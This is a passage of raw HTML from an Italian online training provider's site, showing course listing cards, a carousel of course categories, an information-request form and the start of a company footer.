				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37614 jet-equal-columns" data-post-id="37614" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/a25-lingua-inglese-e-seconda-lingua-francese-istituti-istruzione-i-grado" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/04/92_Grafica-pacchetto-classe-di-concorso-A25-eng-fra.jpg" class="attachment-full size-full wp-image-50429" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/04/92_Grafica-pacchetto-classe-di-concorso-A25-eng-fra.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/04/92_Grafica-pacchetto-classe-di-concorso-A25-eng-fra-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A25 Lingua Inglese e seconda Lingua Francese Istituti Istruzione I Grado</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-51672 jet-equal-columns" data-post-id="51672" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-200-cfu-8" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 200 - CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/ricerca-prodotti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri i corsi</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0543474 elementor-widget elementor-widget-template" data-id="0543474" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="51485" class="elementor elementor-51485 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ceca203 elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="ceca203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5916" data-id="1cf5916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66545f2 priori--font elementor-widget elementor-widget-heading" data-id="66545f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri le tipologie di corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d90c905 product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="d90c905" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-d90c905" data-pagination=".swiper-pagination-d90c905" data-arrow-next=".swiper-button-next-d90c905" data-arrow-prev=".swiper-button-prev-d90c905" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea">Laurea</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione continua Ordini Professinali</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli">Corsi Singoli</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/master.svg" alt="master"></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master">Master/Perfezionamento</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamento</a></span>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-d90c905"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Richiedi informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" data-token="9c72b4f5c4eacf1bdac87f99565294b4" data-token-time="1768687077"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Nome e Cognome</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Messaggio <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Bisogni Educativi Speciali in condizione di DSA &#8211; monte ore 150"><input type="hidden" name="page_url" value="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa"><input type="hidden" name="page_id" value="38364"><input type="hidden" name="wpforms[post_id]" value="38364"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Invio in corso..." data-submit-text="Invia" aria-live="assertive" value="wpforms-submit">Invia</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
